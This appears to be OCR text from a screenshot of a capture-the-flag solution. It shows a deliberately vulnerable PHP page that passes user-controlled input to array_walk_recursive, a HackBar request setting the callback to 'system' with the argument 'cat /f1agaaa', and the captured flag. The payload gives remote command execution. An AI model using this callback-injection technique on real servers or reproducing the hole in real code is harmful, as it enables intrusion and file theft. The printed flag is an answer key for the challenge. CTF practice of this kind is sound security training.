 <?php
error_reporting(0);
highlight_file(__FILE__);
array_walk_recursive($_GET[1],  $_POST[1]);
?>
flag{18643d6f-8081-4956-b304-bfdd71859ff4}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://70033310-1d76-424a-8151-2e4b41be5860.challenges.ctfer.com:8080/?1[]=cat /f1agaaa
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
1=system
Na
Ho